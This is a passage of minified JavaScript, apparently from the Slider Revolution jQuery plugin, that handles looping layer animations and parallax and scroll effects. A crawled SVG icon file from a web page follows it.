void 0==a.data("loop-timeline")){a.data("loop-timeline",new punchgs.TimelineLite);var c=void 0==a.data("startdeg")?-20:a.data("startdeg"),d=void 0==a.data("enddeg")?20:a.data("enddeg"),e=void 0==a.data("speed")?2:a.data("speed"),f=void 0==a.data("origin")?"50% 50%":a.data("origin"),g=void 0==a.data("easing")?punchgs.Power2.easeInOut:a.data("ease"),c=c*b,d=d*b;a.data("loop-timeline").append(new punchgs.TweenLite.fromTo(a,e,{force3D:"auto",rotation:c,transformOrigin:f},{rotation:d,ease:g}));a.data("loop-timeline").append(new punchgs.TweenLite.fromTo(a,
e,{force3D:"auto",rotation:d,transformOrigin:f},{rotation:c,ease:g,onComplete:function(){a.data("loop-timeline").restart()}}))}a.hasClass("rs-rotate")&&void 0==a.data("loop-timeline")&&(a.data("loop-timeline",new punchgs.TimelineLite),c=void 0==a.data("startdeg")?0:a.data("startdeg"),d=void 0==a.data("enddeg")?360:a.data("enddeg"),e=void 0==a.data("speed")?2:a.data("speed"),f=void 0==a.data("origin")?"50% 50%":a.data("origin"),g=void 0==a.data("easing")?punchgs.Power2.easeInOut:a.data("easing"),c*=
b,d*=b,a.data("loop-timeline").append(new punchgs.TweenLite.fromTo(a,e,{force3D:"auto",rotation:c,transformOrigin:f},{rotation:d,ease:g,onComplete:function(){a.data("loop-timeline").restart()}})));if(a.hasClass("rs-slideloop")&&void 0==a.data("loop-timeline")){a.data("loop-timeline",new punchgs.TimelineLite);var f=void 0==a.data("xs")?0:a.data("xs"),c=void 0==a.data("ys")?0:a.data("ys"),d=void 0==a.data("xe")?0:a.data("xe"),h=void 0==a.data("ye")?0:a.data("ye"),e=void 0==a.data("speed")?2:a.data("speed"),
g=void 0==a.data("easing")?punchgs.Power2.easeInOut:a.data("easing"),f=f*b,c=c*b,d=d*b,h=h*b;a.data("loop-timeline").append(new punchgs.TweenLite.fromTo(a,e,{force3D:"auto",x:f,y:c},{x:d,y:h,ease:g}));a.data("loop-timeline").append(new punchgs.TweenLite.fromTo(a,e,{force3D:"auto",x:d,y:h},{x:f,y:c,onComplete:function(){a.data("loop-timeline").restart()}}))}a.hasClass("rs-pulse")&&void 0==a.data("loop-timeline")&&(a.data("loop-timeline",new punchgs.TimelineLite),f=void 0==a.data("zoomstart")?0:a.data("zoomstart"),
c=void 0==a.data("zoomend")?0:a.data("zoomend"),e=void 0==a.data("speed")?2:a.data("speed"),g=void 0==a.data("easing")?punchgs.Power2.easeInOut:a.data("easing"),a.data("loop-timeline").append(new punchgs.TweenLite.fromTo(a,e,{force3D:"auto",scale:f},{scale:c,ease:g})),a.data("loop-timeline").append(new punchgs.TweenLite.fromTo(a,e,{force3D:"auto",scale:c},{scale:f,onComplete:function(){a.data("loop-timeline").restart()}})));if(a.hasClass("rs-wave")&&void 0==a.data("loop-timeline")){a.data("loop-timeline",
new punchgs.TimelineLite);var g=void 0==a.data("angle")?10:parseInt(a.data("angle"),0),c=void 0==a.data("radius")?10:parseInt(a.data("radius"),0),e=void 0==a.data("speed")?-20:a.data("speed"),f=void 0==a.data("origin")?"50% 50%":a.data("origin"),f=f.split(" "),k,l;1<=f.length?(k=f[0],l=f[1]):(k="50%",l="50%");g*=b;c*=b;l=0-a.height()/2+c*(-1+parseInt(l,0)/100);k=a.width()*(-.5+parseInt(k,0)/100);var n={a:0,ang:g,element:a,unit:c,xoffset:k,yoffset:l};a.data("loop-timeline").append(new punchgs.TweenLite.fromTo(n,
e,{a:360},{a:0,force3D:"auto",ease:punchgs.Linear.easeNone,onUpdate:function(){var a=Math.PI/180*n.a;punchgs.TweenLite.to(n.element,.1,{force3D:"auto",x:n.xoffset+Math.cos(a)*n.unit,y:n.yoffset+n.unit*(1-Math.sin(a))})},onComplete:function(){a.data("loop-timeline").restart()}}))}},F=function(a){a.find(".rs-pendulum, .rs-slideloop, .rs-pulse, .rs-wave").each(function(){var a=jQuery(this);void 0!=a.data("loop-timeline")&&(a.data("loop-timeline").pause(),a.data("loop-timeline",null))})}}(jQuery);
!function(a){var d=jQuery.fn.revolution,h=d.is_mobile();jQuery.extend(!0,d,{checkForParallax:function(a,b){var c=b.parallax;if(h&&"on"==c.disable_onmobile)return!1;"3D"!=c.type&&"3d"!=c.type||(punchgs.TweenLite.set(b.c,{overflow:c.ddd_overflow}),punchgs.TweenLite.set(b.ul,{overflow:c.ddd_overflow}),"carousel"==b.sliderType||"on"!=c.ddd_shadow||(b.c.prepend('<div class="dddwrappershadow"></div>'),punchgs.TweenLite.set(b.c.find(".dddwrappershadow"),{force3D:"auto",transformPerspective:1600,transformOrigin:"50% 50%",
width:"100%",height:"100%",position:"absolute",top:0,left:0,zIndex:0})));b.li.each(function(){var a=jQuery(this);if("3D"==c.type||"3d"==c.type){a.find(".slotholder").wrapAll('<div class="dddwrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden"></div>');a.find(".tp-parallax-wrap").wrapAll('<div class="dddwrapper-layer" style="width:100%;height:100%;position:absolute;top:0px;left:0px;z-index:5;overflow:'+c.ddd_layer_overflow+';"></div>');a.find(".rs-parallaxlevel-tobggroup").closest(".tp-parallax-wrap").wrapAll('<div class="dddwrapper-layertobggroup" style="position:absolute;top:0px;left:0px;z-index:50;width:100%;height:100%"></div>');
var d=a.find(".dddwrapper"),f=a.find(".dddwrapper-layer");a.find(".dddwrapper-layertobggroup").appendTo(d);"carousel"==b.sliderType&&("on"==c.ddd_shadow&&d.addClass("dddwrappershadow"),punchgs.TweenLite.set(d,{borderRadius:b.carousel.border_radius}));punchgs.TweenLite.set(a,{overflow:"visible",transformStyle:"preserve-3d",perspective:1600});punchgs.TweenLite.set(d,{force3D:"auto",transformOrigin:"50% 50%"});punchgs.TweenLite.set(f,{force3D:"auto",transformOrigin:"50% 50%",zIndex:5});punchgs.TweenLite.set(b.ul,
{transformStyle:"preserve-3d",transformPerspective:1600})}});for(var l=1;l<=c.levels.length;l++)b.c.find(".rs-parallaxlevel-"+l).each(function(){var a=jQuery(this).closest(".tp-parallax-wrap");a.data("parallaxlevel",c.levels[l-1]);a.addClass("tp-parallax-container")});("mouse"==c.type||"scroll+mouse"==c.type||"mouse+scroll"==c.type||"3D"==c.type||"3d"==c.type)&&(a.mouseenter(function(b){var c=a.find(".active-revslide"),d=a.offset().top,e=a.offset().left,d=b.pageY-d;c.data("enterx",b.pageX-e);c.data("entery",
d)}),a.on("mousemove.hoverdir, mouseleave.hoverdir, trigger3dpath",function(d,f){var e=f&&f.li?f.li:a.find(".active-revslide");if("enterpoint"==c.origo){var h=a.offset().top,k=a.offset().left;void 0==e.data("enterx")&&e.data("enterx",d.pageX-k);void 0==e.data("entery")&&e.data("entery",d.pageY-h);var l=e.data("enterx")||d.pageX-k,w=e.data("entery")||d.pageY-h,D=l-(d.pageX-k),g=w-(d.pageY-h),u=c.speed/1E3||.4}else h=a.offset().top,k=a.offset().left,D=b.conw/2-(d.pageX-k),g=b.conh/2-(d.pageY-h),u=c.speed/
1E3||3;"mouseleave"==d.type&&(D=c.ddd_lasth||0,g=c.ddd_lastv||0,u=1.5);var y=[];if(e.find(".tp-parallax-container").each(function(a){y.push(jQuery(this))}),a.find(".tp-static-layers .tp-parallax-container").each(function(){y.push(jQuery(this))}),jQuery.each(y,function(){var a=jQuery(this),b=parseInt(a.data("parallaxlevel"),0),d="3D"==c.type||"3d"==c.type?b/200:b/100,b=D*d,d=g*d;"scroll+mouse"==c.type||"mouse+scroll"==c.type?punchgs.TweenLite.to(a,u,{force3D:"auto",x:b,ease:punchgs.Power3.easeOut,
overwrite:"all"}):punchgs.TweenLite.to(a,u,{force3D:"auto",x:b,y:d,ease:punchgs.Power3.easeOut,overwrite:"all"})}),"3D"==c.type||"3d"==c.type)e=".tp-revslider-slidesli .dddwrapper, .dddwrappershadow, .tp-revslider-slidesli .dddwrapper-layer","carousel"===b.sliderType&&(e=".tp-revslider-slidesli .dddwrapper, .tp-revslider-slidesli .dddwrapper-layer"),b.c.find(e).each(function(){var a=jQuery(this),e=c.levels[c.levels.length-1]/200,f=D*e,h=g*e,k=0==b.conw?0:Math.round(D/b.conw*e*100)||0,e=0==b.conh?
0:Math.round(g/b.conh*e*100)||0,l=a.closest("li"),n=0,w=!1;a.hasClass("dddwrapper-layer")&&(n=c.ddd_z_correction||65,w=!0);a.hasClass("dddwrapper-layer")&&(f=0,h=0);l.hasClass("active-revslide")||"carousel"!=b.sliderType?"on"!=c.ddd_bgfreeze||w?punchgs.TweenLite.to(a,u,{rotationX:e,rotationY:-k,x:f,z:n,y:h,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(a,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(a,.5,{force3D:"auto",
rotationY:0,z:0,x:0,y:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"});"mouseleave"==d.type&&punchgs.TweenLite.to(jQuery(this),3.8,{z:0,ease:punchgs.Power3.easeOut})})}),h&&(window.ondeviceorientation=function(d){var e=Math.round(d.beta||0)-70,f=Math.round(d.gamma||0),h=a.find(".active-revslide");jQuery(window).width()>jQuery(window).height()&&(e=f=e);var l=a.width(),z=a.height(),w=360/l*f,D=180/z*e,g=c.speed/1E3||3,u=[];if(h.find(".tp-parallax-container").each(function(a){u.push(jQuery(this))}),
a.find(".tp-static-layers .tp-parallax-container").each(function(){u.push(jQuery(this))}),jQuery.each(u,function(){var a=jQuery(this),b=parseInt(a.data("parallaxlevel"),0)/100;punchgs.TweenLite.to(a,g,{force3D:"auto",x:w*b*2,y:D*b*4,ease:punchgs.Power3.easeOut,overwrite:"all"})}),"3D"==c.type||"3d"==c.type)e=".tp-revslider-slidesli .dddwrapper, .dddwrappershadow, .tp-revslider-slidesli .dddwrapper-layer","carousel"===b.sliderType&&(e=".tp-revslider-slidesli .dddwrapper, .tp-revslider-slidesli .dddwrapper-layer"),
b.c.find(e).each(function(){var a=jQuery(this),e=c.levels[c.levels.length-1]/200;offsh=w*e;offsv=D*e*3;offrv=0==b.conw?0:Math.round(w/b.conw*e*500)||0;offrh=0==b.conh?0:Math.round(D/b.conh*e*700)||0;li=a.closest("li");zz=0;itslayer=!1;a.hasClass("dddwrapper-layer")&&(zz=c.ddd_z_correction||65,itslayer=!0);a.hasClass("dddwrapper-layer")&&(offsh=0,offsv=0);li.hasClass("active-revslide")||"carousel"!=b.sliderType?"on"!=c.ddd_bgfreeze||itslayer?punchgs.TweenLite.to(a,g,{rotationX:offrh,rotationY:-offrv,
x:offsh,z:zz,y:offsv,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(a,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(a,.5,{force3D:"auto",rotationY:0,z:0,x:0,y:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"});"mouseleave"==d.type&&punchgs.TweenLite.to(jQuery(this),3.8,{z:0,ease:punchgs.Power3.easeOut})})}));d.scrollTicker(b,a)},scrollTicker:function(a,b){1!=a.scrollTicker&&(a.scrollTicker=!0,h?(punchgs.TweenLite.ticker.fps(150),
punchgs.TweenLite.ticker.addEventListener("tick",function(){d.scrollHandling(a)},b,!1,1)):jQuery(window).on("scroll mousewheel DOMMouseScroll",function(){d.scrollHandling(a,!0)}));d.scrollHandling(a,!0)},scrollHandling:function(a,b){a.lastwindowheight=a.lastwindowheight||jQuery(window).height();var c=a.c.offset().top,l=jQuery(window).scrollTop(),e,k,x=a.viewPort,n=a.parallax;if(a.lastscrolltop==l&&!a.duringslidechange&&!b)return!1;punchgs.TweenLite.delayedCall(.2,function(a,b){a.lastscrolltop=b},
[a,l]);e=c-l;k=0==a.conh?a.c.height():a.conh;var c=c-l+k,A=0>e?e/k:c>a.lastwindowheight?(c-a.lastwindowheight)/k:0;if(a.scrollproc=A,d.callBackHandling&&d.callBackHandling(a,"parallax","start"),x.enable)e=1-Math.abs(A),e=0>e?0:e,jQuery.isNumeric(x.visible_area)||-1!==x.visible_area.indexOf("%")&&(x.visible_area=parseInt(x.visible_area)/100),1-x.visible_area<=e?a.inviewport||(a.inviewport=!0,d.enterInViewPort(a)):a.inviewport&&(a.inviewport=!1,d.leaveViewPort(a));if(h&&"on"==a.parallax.disable_onmobile)return!1;
var z=new punchgs.TimelineLite;z.pause();"3d"!=n.type&&"3D"!=n.type&&(("scroll"==n.type||"scroll+mouse"==n.type||"mouse+scroll"==n.type)&&a.c.find(".tp-parallax-container").each(function(b){b=jQuery(this);var c=parseInt(b.data("parallaxlevel"),0)/100,c=A*-(c*a.conh)||0;b.data("parallaxoffset",c);z.add(punchgs.TweenLite.set(b,{force3D:"auto",y:c}),0)}),a.c.find(".tp-revslider-slidesli .slotholder, .tp-revslider-slidesli .rs-background-video-layer").each(function(){var b=jQuery(this),c=b.data("bgparallax")||
a.parallax.bgparallax;if(c="on"==c?1:c,void 0!==c||"off"!==c)c=a.parallax.levels[parseInt(c,0)-1]/100,c=A*-(c*a.conh)||0,jQuery.isNumeric(c)&&z.add(punchgs.TweenLite.set(b,{position:"absolute",top:"0px",left:"0px",backfaceVisibility:"hidden",force3D:"true",y:c+"px"}),0)}));d.callBackHandling&&d.callBackHandling(a,"parallax","end");z.play(0)}})}(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://linline-club.by/assets/images/plus/plus-6.svg
body_size: 608
content:
<svg width="72" height="72" viewBox="0 0 72 72" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M53.1886 36.0602L65.1286 24.1202C66.2986 22.9502 66.2986 21.0602 65.1286 19.8902L52.1086 6.87018C50.9386 5.70018 49.0486 5.70018 47.8786 6.87018L35.9386 18.8102L23.9986 6.87018C23.3986 6.30018 22.6486 6.00018 21.8686 6.00018C21.1186 6.00018 20.3386 6.30018 19.7686 6.87018L6.74859 19.8902C5.57859 21.0602 5.57859 22.9502 6.74859 24.1202L18.6886 36.0602L6.74859 48.0002C5.57859 49.1702 5.57859 51.0602 6.74859 52.2302L19.7686 65.2502C20.9386 66.4202 22.8286 66.4202 23.9986 65.2502L35.9386 53.3102L47.8786 65.2502C48.4786 65.8502 49.2286 66.1202 50.0086 66.1202C50.7886 66.1202 51.5386 65.8202 52.1386 65.2502L65.1586 52.2302C66.3286 51.0602 66.3286 49.1702 65.1586 48.0002L53.1886 36.0602V36.0602ZM35.9986 27.0002C37.6486 27.0002 38.9986 28.3502 38.9986 30.0002C38.9986 31.6502 37.6486 33.0002 35.9986 33.0002C34.3486 33.0002 32.9986 31.6502 32.9986 30.0002C32.9986 28.3502 34.3486 27.0002 35.9986 27.0002ZM21.8686 32.8802L10.9786 22.0202L21.8686 11.1302L32.7286 21.9902L21.8686 32.8802ZM29.9986 39.0002C28.3486 39.0002 26.9986 37.6502 26.9986 36.0002C26.9986 34.3502 28.3486 33.0002 29.9986 33.0002C31.6486 33.0002 32.9986 34.3502 32.9986 36.0002C32.9986 37.6502 31.6486 39.0002 29.9986 39.0002ZM35.9986 45.0002C34.3486 45.0002 32.9986 43.6502 32.9986 42.0002C32.9986 40.3502 34.3486 39.0002 35.9986 39.0002C37.6486 39.0002 38.9986 40.3502 38.9986 42.0002C38.9986 43.6502 37.6486 45.0002 35.9986 45.0002ZM41.9986 33.0002C43.6486 33.0002 44.9986 34.3502 44.9986 36.0002C44.9986 37.6502 43.6486 39.0002 41.9986 39.0002C40.3486 39.0002 38.9986 37.6502 38.9986 36.0002C38.9986 34.3502 40.3486 33.0002 41.9986 33.0002ZM49.9786 61.0202L39.0886 50.1602L49.9786 39.2702L60.8386 50.1302L49.9786 61.0202Z" fill="#E34647"/>
</svg>
